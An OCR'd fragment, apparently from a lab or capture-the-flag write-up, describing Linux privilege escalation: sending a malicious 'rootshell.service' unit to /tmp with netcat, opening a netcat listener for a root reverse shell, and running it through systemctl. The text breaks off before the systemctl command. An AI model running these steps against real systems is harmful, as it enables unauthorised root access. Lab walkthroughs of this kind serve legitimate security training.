
Folder is
/tmp
as it should be writable even to non
root user.
From our client machine, we send the file:
nc -n <target_ip> <port_2> < rootshell.service
Connect to the Host and Gain
Privesc
This is getting confusing but we need another netcat
session to listen to the root shell:
nc -lvnp <port_1>
On the target machine (through the first reverse proxy)
execute the payload using
systemctl
: